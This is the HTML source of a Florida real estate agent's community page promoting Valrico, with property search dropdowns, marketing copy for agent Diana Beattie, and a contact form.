<option value="13438">Cedar Key</option>
<option value="54146">Ceiba</option>
<option value="3753">Celebration</option>
<option value="3762">Center Hill</option>
<option value="49338">ChampionsGate</option>
<option value="13521">Chiefland</option>
<option value="13281">Chipley</option>
<option value="3800">Christmas</option>
<option value="3661">Chuluota</option>
<option value="55471">Ciales</option>
<option value="55472">Cidra</option>
<option value="13522">Citra</option>
<option value="13282">Citrus Springs</option>
<option value="3714">Clearwater</option>
<option value="3647">Clearwater Beach</option>
<option value="3763">Clermont</option>
<option value="13122">Clewiston</option>
<option value="28080">Clinton</option>
<option value="54147">Coamo</option>
<option value="3787">Cocoa</option>
<option value="3746">Cocoa Beach</option>
<option value="3751">Coleman</option>
<option value="55850">Comerio</option>
<option value="55851">Condado</option>
<option value="5680">Coral Springs</option>
<option value="54148">Corozal</option>
<option value="13439">Cortez</option>
<option value="13310">Cottondale</option>
<option value="28482">Crawfordville</option>
<option value="10393">Crescent Beach</option>
<option value="3774">Crescent City</option>
<option value="13311">Crestview</option>
<option value="22808">Cross City</option>
<option value="28572">Crystal Beach</option>
<option value="13123">Crystal River</option>
<option value="55852">Culebra</option>
<option value="3633">Dade City</option>
<option value="3638">Davenport</option>
<option value="5726">Davie</option>
<option value="3706">Daytona Beach</option>
<option value="3806">Daytona Beach Shores</option>
<option value="3818">De Leon Springs</option>
<option value="3745">Debary</option>
<option value="3820">Deer Island</option>
<option value="15288">Defuniak Springs</option>
<option value="3725">Deland</option>
<option value="5772">Delray Beach</option>
<option value="3805">Deltona</option>
<option value="54149">Dorado</option>
<option value="3689">Dover</option>
<option value="13440">Duette</option>
<option value="3733">Dundee</option>
<option value="3651">Dunedin</option>
<option value="13124">Dunnellon</option>
<option value="3705">Durant</option>
<option value="3735">Eagle Lake</option>
<option value="29268">Earleton</option>
<option value="10403">East Palatka</option>
<option value="3780">Eaton Park</option>
<option value="3727">Eatonville</option>
<option value="3807">Edgewater</option>
<option value="42501">Edgewood</option>
<option value="13441">Ellenton</option>
<option value="6002">Englewood</option>
<option value="3779">Enterprise</option>
<option value="3821">Eustis</option>
<option value="54150">Fajardo</option>
<option value="13527">Fanning Springs</option>
<option value="3766">Fedhaven</option>
<option value="13126">Fellsmere</option>
<option value="3773">Fern Park</option>
<option value="29990">Ferndale</option>
<option value="10440">Flagler Beach</option>
<option value="10420">Florahome</option>
<option value="30083">Floral City</option>
<option value="55832">Florida</option>
<option value="5759">Fort Lauderdale</option>
<option value="10378">Fort McCoy</option>
<option value="3668">Fort Meade</option>
<option value="5751">Fort Myers</option>
<option value="5736">Fort Myers Beach</option>
<option value="30219">Fort Ogden</option>
<option value="5766">Fort Pierce</option>
<option value="13529">Fort White</option>
<option value="3790">Frostproof</option>
<option value="3738">Fruitland Park</option>
<option value="13442">Fruitville</option>
<option value="10388">Gainesville</option>
<option value="3732">Geneva</option>
<option value="10398">Georgetown</option>
<option value="3639">Gibsonton</option>
<option value="55473">Golden Oak</option>
<option value="3810">Gotha</option>
<option value="3814">Grand Island</option>
<option value="13283">Grant</option>
<option value="48718">Grant-Valkaria</option>
<option value="30994">Greenville</option>
<option value="3812">Groveland</option>
<option value="55833">Guanica</option>
<option value="54151">Guayama</option>
<option value="55834">Guayanilla</option>
<option value="54152">Guaynabo</option>
<option value="13443">Gulf Breeze</option>
<option value="13444">Gulf Gate Branch</option>
<option value="3664">Gulfport</option>
<option value="54153">Gurabo</option>
<option value="3636">Haines City</option>
<option value="10389">Hampton</option>
<option value="43249">Harmony</option>
<option value="10428">Hastings</option>
<option value="55474">Hatillo</option>
<option value="10384">Hawthorne</option>
<option value="3765">Heathrow</option>
<option value="13531">Hernando</option>
<option value="13284">Hernando Beach</option>
<option value="5744">Hialeah</option>
<option value="18275">High Springs</option>
<option value="31572">Highland City</option>
<option value="3700">Holiday</option>
<option value="3740">Holly Hill</option>
<option value="13445">Holmes Beach</option>
<option value="25114">Homeland</option>
<option value="3813">Homosassa</option>
<option value="56314">Hormigueros</option>
<option value="3801">Howey In The Hills</option>
<option value="3669">Hudson</option>
<option value="54154">Humacao</option>
<option value="5827">Hutchinson Island</option>
<option value="13285">Indialantic</option>
<option value="13286">Indian Harbour Beach</option>
<option value="3756">Indian Lake Estates</option>
<option value="43556">Indian River Shores</option>
<option value="3681">Indian Rocks Beach</option>
<option value="3631">Indian Shores</option>
<option value="13534">Inglis</option>
<option value="3795">Intercession City</option>
<option value="10437">Interlachen</option>
<option value="3695">Inverness</option>
<option value="55835">Isabela</option>
<option value="3770">Jacksonville</option>
<option value="13288">Jasper</option>
<option value="54155">Juana Diaz</option>
<option value="55475">Juncos</option>
<option value="5756">Jupiter</option>
<option value="25134">Kathleen</option>
<option value="3743">Kenansville</option>
<option value="3656">Kenneth City</option>
<option value="5740">Key Largo</option>
<option value="5804">Key West</option>
<option value="25137">Keystone Heights</option>
<option value="3794">Kissimmee</option>
<option value="12137">Knoxville</option>
<option value="13133">Labelle</option>
<option value="3640">Lacoochee</option>
<option value="3783">Lady Lake</option>
<option value="55476">Lajas</option>
<option value="3771">Lake Alfred</option>
<option value="10419">Lake Butler</option>
<option value="5781">Lake City</option>
<option value="3778">Lake Hamilton</option>
<option value="3758">Lake Helen</option>
<option value="5754">Lake Jackson Branch</option>
<option value="3788">Lake Mary</option>
<option value="3730">Lake Panasoffkee</option>
<option value="13134">Lake Placid</option>
<option value="6003">Lake Suzy</option>
<option value="3680">Lake Wales</option>
<option value="56066">Lake Worth Beach</option>
<option value="3675">Lakeland</option>
<option value="3775">Lakeshore</option>
<option value="13446">Lakewood Ranch</option>
<option value="3694">Land O Lakes</option>
<option value="55836">Lares</option>
<option value="3682">Largo</option>
<option value="55837">Las Marias</option>
<option value="54156">Las Piedras</option>
<option value="10435">Lawtey</option>
<option value="13538">Lecanto</option>
<option value="3734">Leesburg</option>
<option value="5714">Lehigh Acres</option>
<option value="3654">Lithia</option>
<option value="10411">Live Oak</option>
<option value="55477">Loiza</option>
<option value="13447">Longboat Key</option>
<option value="3645">Longwood</option>
<option value="13448">Lorida</option>
<option value="3776">Loughman</option>
<option value="54157">Luquillo</option>
<option value="3635">Lutz</option>
<option value="10418">Macclenny</option>
<option value="3704">Madeira Beach</option>
<option value="3697">Maitland</option>
<option value="13289">Malabar</option>
<option value="55478">Manati</option>
<option value="3630">Mango</option>
<option value="3677">Marco Island</option>
<option value="13320">Marianna</option>
<option value="44306">Masaryktown</option>
<option value="3823">Mascotte</option>
<option value="56315">Maunabo</option>
<option value="55479">Mayaguez</option>
<option value="13545">Mayo</option>
<option value="34007">Mc Intosh</option>
<option value="3772">Melbourne</option>
<option value="13290">Melbourne Beach</option>
<option value="44423">Melbourne Village</option>
<option value="10377">Melrose</option>
<option value="3717">Merritt Island</option>
<option value="5742">Miami</option>
<option value="13548">Micanopy</option>
<option value="13291">Micco</option>
<option value="13449">Mid Venice</option>
<option value="10392">Middleburg</option>
<option value="13322">Milton</option>
<option value="3808">Mims</option>
<option value="3739">Minneola</option>
<option value="55838">Moca</option>
<option value="3784">Montverde</option>
<option value="13136">Moore Haven</option>
<option value="54160">Morovis</option>
<option value="13549">Morriston</option>
<option value="3793">Mount Dora</option>
<option value="3824">Mount Plymouth</option>
<option value="3713">Mulberry</option>
<option value="13450">Myakka City</option>
<option value="54161">Naguabo</option>
<option value="3777">Naples</option>
<option value="55480">Naranjito</option>
<option value="3660">New Port Richey</option>
<option value="3655">New Smyrna Beach</option>
<option value="13552">Newberry</option>
<option value="35253">Nobleton</option>
<option value="10371">Nokomis</option>
<option value="5996">North Fort Myers</option>
<option value="6004">North Port</option>
<option value="3676">North Redington Beach</option>
<option value="45124">North Venice</option>
<option value="3710">Northdale</option>
<option value="35446">O Brien</option>
<option value="13293">Oak Hill</option>
<option value="3757">Oakland</option>
<option value="3659">Ocala</option>
<option value="3769">Ocklawaha</option>
<option value="3796">Ocoee</option>
<option value="3628">Odessa</option>
<option value="3802">Okahumpka</option>
<option value="3822">Okeechobee</option>
<option value="13553">Old Town</option>
<option value="3707">Oldsmar</option>
<option value="6005">Ona</option>
<option value="3789">Orange City</option>
<option value="10385">Orange Park</option>
<option value="3666">Orlando</option>
<option value="3748">Ormond Beach</option>
<option value="55482">Orocovis</option>
<option value="10370">Osprey</option>
<option value="3754">Osteen</option>
<option value="3786">Oviedo</option>
<option value="3816">Oxford</option>
<option value="35820">Ozona</option>
<option value="3742">Paisley</option>
<option value="10407">Palatka</option>
<option value="3761">Palm Bay</option>
<option value="5828">Palm Coast</option>
<option value="3696">Palm Harbor</option>
<option value="45295">Palm Shores</option>
<option value="3690">Palmetto</option>
<option value="13324">Panama City</option>
<option value="13451">Parrish</option>
<option value="55839">Patillas</option>
<option value="15305">Pensacola</option>
<option value="55840">Penuelas</option>
<option value="13294">Perry</option>
<option value="3750">Pierson</option>
<option value="13452">Pinecraft</option>
<option value="3673">Pinellas Park</option>
<option value="6006">Placida</option>
<option value="3649">Plant City</option>
<option value="55841">Playa Del Carmen</option>
<option value="3716">Poinciana</option>
<option value="3670">Polk City</option>
<option value="10410">Pomona Park</option>
<option value="5765">Pompano Beach</option>
<option value="54162">Ponce</option>
<option value="3819">Ponce Inlet</option>
<option value="5835">Port Charlotte</option>
<option value="55842">Port Labelle</option>
<option value="3749">Port Orange</option>
<option value="3709">Port Richey</option>
<option value="5728">Port Saint Lucie</option>
<option value="5821">Punta Gorda</option>
<option value="54163">Quebradillas</option>
<option value="10405">Raiford</option>
<option value="13558">Reddick</option>
<option value="3657">Redington Beach</option>
<option value="3678">Redington Shores</option>
<option value="45789">Reunion</option>
<option value="3644">Ridge Manor</option>
<option value="55781">Rincon</option>
<option value="54164">Rio Grande</option>
<option value="55853">Rio Piedras</option>
<option value="37064">River Ranch</option>
<option value="3629">Riverview</option>
<option value="13297">Rockledge</option>
<option value="13142">Rotonda</option>
<option value="6007">Rotonda West</option>
<option value="3642">Ruskin</option>
<option value="46057">S Pasadena</option>
<option value="56316">Sabana Grande</option>
<option value="3646">Safety Harbor</option>
<option value="3722">Saint Cloud</option>
<option value="5997">Saint James City</option>
<option value="46122">Saint Pete Beach</option>
<option value="3674">Saint Petersburg</option>
<option value="55463">Salinas</option>
<option value="13562">Salt Springs</option>
<option value="3662">San Antonio</option>
<option value="54165">San German</option>
<option value="54166">San Juan</option>
<option value="55464">San Lorenzo</option>
<option value="55854">San Sebastian</option>
<option value="3729">Sanford</option>
<option value="55855">Santa Isabel</option>
<option value="55856">Santurce</option>
<option value="3634">Sarasota</option>
<option value="13144">Satellite Beach</option>
<option value="10402">Satsuma</option>
<option value="5829">Sebastian</option>
<option value="3811">Sebring</option>
<option value="3692">Seffner</option>
<option value="3667">Seminole</option>
<option value="25335">Seville</option>
<option value="13453">Sidell</option>
<option value="13145">Siesta Key</option>
<option value="5825">Silver Springs</option>
<option value="3744">Sorrento</option>
<option value="46450">South Daytona</option>
<option value="3699">South Pasadena</option>
<option value="13454">South Venice</option>
<option value="3712">Spring Hill</option>
<option value="3702">St Pete Beach</option>
<option value="46586">St Petersburg</option>
<option value="10029">St Petersburg Beach</option>
<option value="11057">St. Augustine</option>
<option value="48089">St. Petersburg</option>
<option value="10424">Starke</option>
<option value="38506">State College</option>
<option value="13300">Steinhatchee</option>
<option value="3767">Stuart</option>
<option value="3718">Summerfield</option>
<option value="3760">Sumterville</option>
<option value="3658">Sun City Center</option>
<option value="5745">Sunrise</option>
<option value="21605">Tallahassee</option>
<option value="5715">Tamarac</option>
<option value="3672">Tampa</option>
<option value="3815">Tangerine</option>
<option value="3665">Tarpon Springs</option>
<option value="3782">Tavares</option>
<option value="3643">Temple Terrace</option>
<option value="13455">Terra Ceia</option>
<option value="3785">The Villages</option>
<option value="3711">Thonotosassa</option>
<option value="3650">Tierra Verde</option>
<option value="3809">Titusville</option>
<option value="54168">Toa Alta</option>
<option value="54169">Toa Baja</option>
<option value="3687">Treasure Island</option>
<option value="13566">Trenton</option>
<option value="3671">Trinity</option>
<option value="54170">Trujillo Alto</option>
<option value="3817">Umatilla</option>
<option value="48335">Unincorporated FL</option>
<option value="13456">University Of Tampa</option>
<option value="13457">University Park</option>
<option value="55857">Utuado</option>
<option value="3632">Valrico</option>
<option value="54171">Vega Alta</option>
<option value="54172">Vega Baja</option>
<option value="6008">Venice</option>
<option value="39543">Venus</option>
<option value="5831">Vero Beach</option>
<option value="55465">Vieques</option>
<option value="13301">Viera</option>
<option value="55858">Villalba</option>
<option value="3797">Wahneta</option>
<option value="10382">Waldo</option>
<option value="6009">Warm Mineral Springs</option>
<option value="13148">Wauchula</option>
<option value="3792">Waverly</option>
<option value="3663">Webster</option>
<option value="3685">Weeki Wachee</option>
<option value="3781">Weirsdale</option>
<option value="5710">Wellington</option>
<option value="3626">Wesley Chapel</option>
<option value="3741">West Melbourne</option>
<option value="5725">West Palm Beach</option>
<option value="3728">Wildwood</option>
<option value="13568">Williston</option>
<option value="3627">Wimauma</option>
<option value="3804">Windermere</option>
<option value="3737">Winter Garden</option>
<option value="3698">Winter Haven</option>
<option value="3708">Winter Park</option>
<option value="3759">Winter Springs</option>
<option value="55466">Yabucoa</option>
<option value="3803">Yalaha</option>
<option value="40674">Yankeetown</option>
<option value="55467">Yauco</option>
<option value="3724">Zellwood</option>
<option value="3653">Zephyrhills</option>
<option value="13149">Zolfo Springs</option>

            </select>
</div>



<div class="qs-col">
<select aria-label="qs" name="maxListPrice">
<option value="">Max Price</option>
<option value="100000">$100,000</option><option value="200000">$200,000</option><option value="300000">$300,000</option><option value="400000">$400,000</option><option value="500000">$500,000</option><option value="600000">$600,000</option><option value="700000">$700,000</option><option value="800000">$800,000</option><option value="900000">$900,000</option><option value="1000000">$1,000,000</option><option value="1100000">$1,100,000</option><option value="1200000">$1,200,000</option><option value="1300000">$1,300,000</option><option value="1400000">$1,400,000</option><option value="1500000">$1,500,000</option><option value="1600000">$1,600,000</option><option value="1700000">$1,700,000</option><option value="1800000">$1,800,000</option><option value="1900000">$1,900,000</option><option value="2000000">$2,000,000</option><option value="2100000">$2,100,000</option><option value="2200000">$2,200,000</option><option value="2300000">$2,300,000</option><option value="2400000">$2,400,000</option><option value="2500000">$2,500,000</option><option value="2600000">$2,600,000</option><option value="2700000">$2,700,000</option><option value="2800000">$2,800,000</option><option value="2900000">$2,900,000</option><option value="3000000">$3,000,000</option><option value="3100000">$3,100,000</option><option value="3200000">$3,200,000</option><option value="3300000">$3,300,000</option><option value="3400000">$3,400,000</option><option value="3500000">$3,500,000</option><option value="3600000">$3,600,000</option><option value="3700000">$3,700,000</option><option value="3800000">$3,800,000</option><option value="3900000">$3,900,000</option><option value="4000000">$4,000,000</option><option value="4100000">$4,100,000</option><option value="4200000">$4,200,000</option><option value="4300000">$4,300,000</option><option value="4400000">$4,400,000</option><option value="4500000">$4,500,000</option><option value="4600000">$4,600,000</option><option value="4700000">$4,700,000</option><option value="4800000">$4,800,000</option><option value="4900000">$4,900,000</option><option value="5000000">$5,000,000</option><option value="5100000">$5,100,000</option><option value="5200000">$5,200,000</option><option value="5300000">$5,300,000</option><option value="5400000">$5,400,000</option><option value="5500000">$5,500,000</option><option value="5600000">$5,600,000</option><option value="5700000">$5,700,000</option><option value="5800000">$5,800,000</option><option value="5900000">$5,900,000</option><option value="6000000">$6,000,000</option><option value="6100000">$6,100,000</option><option value="6200000">$6,200,000</option><option value="6300000">$6,300,000</option><option value="6400000">$6,400,000</option><option value="6500000">$6,500,000</option><option value="6600000">$6,600,000</option><option value="6700000">$6,700,000</option><option value="6800000">$6,800,000</option><option value="6900000">$6,900,000</option><option value="7000000">$7,000,000</option><option value="7100000">$7,100,000</option><option value="7200000">$7,200,000</option><option value="7300000">$7,300,000</option><option value="7400000">$7,400,000</option><option value="7500000">$7,500,000</option><option value="7600000">$7,600,000</option><option value="7700000">$7,700,000</option><option value="7800000">$7,800,000</option><option value="7900000">$7,900,000</option><option value="8000000">$8,000,000</option><option value="8100000">$8,100,000</option><option value="8200000">$8,200,000</option><option value="8300000">$8,300,000</option><option value="8400000">$8,400,000</option><option value="8500000">$8,500,000</option><option value="8600000">$8,600,000</option><option value="8700000">$8,700,000</option><option value="8800000">$8,800,000</option><option value="8900000">$8,900,000</option>
<option value="9000000">$9,000,000</option>    
<option value="10000000">$10,000,000</option>
<option value="15000000">$15,000,000</option>
<option value="20000000">$20,000,000</option>
<option value="80000000">UNLIMITED</option> 
</select>

</div>
<div class="qs-col">
<select aria-label="qs" name="bedrooms">
<option value="">Bedrooms</option>
<option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option>                </select>  
</div>
<div class="qs-col">
<select aria-label="qs" name="bathCount">
<option value="">Bathrooms</option>
<option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option>                </select>  
</div>
</div>
<div class="qs-field-s">
<input type="submit" class="qs-cont-sub" value="SUBMIT">
</div>
</form>
</div>
</div>


   	
</div>

<div id="content-full">
	<article id="content" class="hfeed">
        
        <div class="ip-communities-d-wrapper">
            <div class="communities-d-cont">
	            <div class="container">
	                <div class="row">
		                <div class="col-md-12">

		                   
		                   
		                   <div class="communities-d-text">
		                      																					                          		<div class="at-above-post addthis_tool" data-url="../../Valrico-real-estate/"></div>
		                      																					                          		<h1 >Valrico</h1>
		                      																					                          		
<p>
Valrico is a great place to live and work and part of the Tampa bay area. Florida's cost of living is 5% lower than the national average an Valrico is no exception. The cost of living in any area can vary based on factors such as your career, its average salary and the real estate market of that area.
<BR><BR>
Valrico enjoys warm Gulf Coast waters, incredible seafood, lively nightlife, and sunshine 12 months a year. With perks like that, you'd think Valrico, FL was the perfect place to live and work! Indeed, ask many Tampa residents, and they'll agree that Valrico is a place that should be considered when trying to find your dream home!
</p>


<!-- AddThis Share Buttons generic via filter on the_content -->		                          	<div class="comments-template"></div>																			                      	</div>
		                  
		                </div>
	                </div>
	             </div>
            </div>

<div class="ip-com-det-map">
<div class="ip-com-det-map-inner">
	<div class="container">
		<div class="row">
			<div class="col-md-6">
				<div class="ip-com-left" data-aios-reveal="true" data-aios-animation="fadeInLeft" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">


<h3>Valrico in Tampa Bay</h3>

<p>Valrico is considered one of the best places to live in when you have young children and is also the best area for those looking for one of the best places in Tampa Bay to relocate!
</p>







	</div>
 </div>
<div class="col-md-6">
   <div class="map-img" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
		<canvas width="695" height="520" style="background-image: url(../Valrico.jpg);"></canvas>
	</div>
</div>
</div>
</div>
</div>
</div>
		<div class="ip-com-lux">
               	<div class="container">
	                <div class="row">
	                   	<div class="col-md-12">
		                    <div class="ip-com-lux-title" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
<h2>Live the Life You've Always Imagined in Valrico</h2>
		                    </div>
	<div class="ip-com-lux-desc" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
	
Live the Life You've Always Imagined in Tampa Bay!

<BR><BR>

Samuel Johnson once wrote "To be happy at home is the ultimate result of all ambition". This expression is true for many Americans. Of all the components that make up a happy life, your home is one of, if not the most important.


</div>
</div>
	                </div>
               	</div>
            </div>
                        </div>

<div class="ip-com-search" style="background-image: url('../wp-content/themes/resources4/images/testi-bg.jpg');" >

<div class="ip-line-search"></div>
<div class="ip-com-search-inner">
<div class="container">
	<div class="row">
		<div class="col-md-7">
			<div class="ip-com-search-left" data-aios-reveal="true" data-aios-animation="fadeInLeft" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
				<div class="ip-com-search-title">
					<span>Find your Dream Home in <span>Valrico</span></span>
				</div>
				<div class="ip-com-search-desc">

<p>When it comes to  living, Valrico in Tampa Bay stands out above the rest as a fantastic community that enjoys both sheer natural area beauty with terrific homes featuring diverse architectural designs with many homes on acreage. If you're looking to find your dream home outside crowded city areas, Diana Beattie can help! Diana Beattie are local and experienced real estate agents who specialize in Tampa Bay and surrounding suburbs as well as exclusive and <B>new, just listed real estate listings in Valrico</B>. When you're ready to relocate from New York City, you'll find safe and traditional neighborhoods as well as having city night life and dining city life offers.</p>

				</div>
			</div>
		</div>
		
<div class="col-md-5">

<div class="ip-com-search-desc" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">

<p>Diana Beattie is well known for seamless real estate transactions, and expertly matching clients to properties that meet their specific lifestyle needs and goals. This adept skill has earned Diana Beattie has earned the trust of hudreds of home buyers and investors.</p>
<p>
You've worked hard all of your life and you deserve a home that brings more joy, comfort and inspiration into your life. First, you must consider what it is in a home that makes you happy.  Each home in Valrico is marked by its own elegant and distinctive features - there is something everyone!<BR><BR>
Contact <B>Diana Beattie</b> at 727.417.7021 today for a tour of the area.</p>


			</div>
		</div>
								</div>
							<div  class="ss-btn" >
		<a href="../../DoQuickSearchUnified.asp?propertyType=SFR%2CCND&city=3632&bedrooms=&bathCount=&minListPrice=&maxListPrice=">Start Searching</a>
	</div>
	
						</div>
</div>
</div>
  <div class="comments-template"></div>		  	</article><!-- end #content -->
</div><!-- end #content-full -->

	<div class="clearfix"></div>
</div><!-- end of #inner-page-wrapper .inner -->
</div><!-- end of #inner-page-wrapper -->
</main>



<section id="contform-section">
<div class="contform-area">
<h2 class="hidden">contform Network</h2>
<div class="container">
<div class="textwidget custom-html-widget">                <div class="contform-title" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
	   Let's work
	   <span>together</span>
</div>

<div class="contform-wrapp" data-aios-reveal="true" data-aios-animation="zoomIn" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.3">
   <div class="cont-col">
	<span class="mob-lw-des">
		Thank you for your interest in getting in 
		touch with me.  Please select the option that 
		suits you the best and fill out the form:
	</span>
<div role="form" class="wpcf7" id="wpcf7-f108-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" aria-live="polite"></div>

<form action="../../SendEmail.asp" id="contactform" method="post" class="wpcf7-form use-floating-validation-tip" novalidate="novalidate">

<span class="wpcf7-form-control-wrap lwt"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="lwt[]" value="General Inquiry" /><span class="wpcf7-list-item-label">General Inquiry</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="lwt[]" value="Buying A Home" /><span class="wpcf7-list-item-label">Buying A Home</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="lwt[]" value="Selling A Home" /><span class="wpcf7-list-item-label">Selling A Home</span></label></span></span></span>
<div class="field-flex">
<label for="git-fname"></label>
<div class="git-field">
<label class="hidden" for="git-fname">First Name</label>
<span class="wpcf7-form-control-wrap f-name"><input type="text" name="firstname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="git-fname" aria-required="true" aria-invalid="false" placeholder="First Name" /></span>
</div>
<label for="git-lname"></label>
<div class="git-field">
<label class="hidden" for="git-lname">Last Name</label>
<span class="wpcf7-form-control-wrap f-name"><input type="text" name="lastname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="git-lname" aria-required="true" aria-invalid="false" placeholder="Last Name" /></span>
</div>
</div>

<div class="field-flex">
<label for="git-email"></label>
<div class="git-field">
<label class="hidden" for="git-email">Email</label>
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="git-email" aria-required="true" aria-invalid="false" placeholder="Email Address" /></span>
</div>
<label for="git-phone"></label>
<div class="git-field">
<label class="hidden" for="git-email">Phone</label>
<span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" id="git-phone" aria-required="true" aria-invalid="false" placeholder="Phone Number" /></span>
</div>
</div>

<div class="field-flex">
<label for="git-message"></label>
<div class="git-field-w">
<label class="hidden" for="git-message">Message</label>
<span class="wpcf7-form-control-wrap your-message"><textarea name="body" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" id="git-message" aria-invalid="false" placeholder="Message"></textarea></span>
</div>
</div>
<div>

<script type='text/javascript' src='../../sds.js'></script>

<div style="row">
<div class="col-md-6" style="font-size:24pt;color:white">
<div style=width:100%;height:15px></div>
<img src="../../ca-pt-cha1.png"  id="cap" onclick="setit()" style="cursor:pointer">
<img src="../../ca-pt-cha1.png" style="display:none">
</div>
<div class="col-md-6">
<input type="submit" onclick="document.getElementById('contactform').submit()" value="Send" class="wpcf7-form-control wpcf7-submit" />
</div>
</div>

</div>
<INPUT  id="s2s3f3s22sds2s2f3s22sds2s3f3s22sd" name=s2s3f3s22sds2s2f3s22sds2s3f3s22sd value='not-used' type=hidden >
<div class="clearfix"></div><div class="wpcf7-response-output wpcf7-display-none" aria-hidden="true"></div>
</form>
</div>

</div>  
</div>
</div>      
</div>

</div>
</section>


	

	
<div id="footer">
</div>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
   jQuery("#footer").load("../../../LoadFooter.asp?");
 });

</script>



						
	</div><!-- end of #main-wrapper -->


	<script>
                var docRef = (  document.referrer == undefined ? "" :  document.referrer );
                if ( document.referrer.indexOf( "../index.html" ) !== -1 && !document.body.classList.contains( "user-navigated-from-a-page-on-the-site" ) ) document.body.className += " user-navigated-from-a-page-on-the-site";
            </script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.BestStPetersburg.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"jqueryUi":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-content/aios-initial-setup-cf7-formdata-compatibility/scripts38c6.js?ver=5.1.9'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-default-libraries.js'></script>
<script type='text/javascript' src='../wp-includes/js/comment-reply.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/slick.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-initial-setup-frontend.minc3a6.js?ver=1609022099'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/site-adjustments/js/site-adjustments8a54.js?ver=1.0.0'></script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/extras/mortgage-calculator/listing_mortgage_calculator7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/core.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/datepicker.mine899.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/widget.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/button.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/spinner.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.carousel.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.video.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/templates/dark/script55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/templates/thumbnails/script55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/js/client55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/js/aios-mobile-header-navigation7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/js/aios-mobile-header7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-includes/js/wp-embed.min7263.js?ver=5.4.4'></script>

</body>


</html>




--- FILE ---
content_type: text/html
request_url: http://livingtheclearwaterbeachlife.com/SideMenu.asp
body_size: 1350
content:


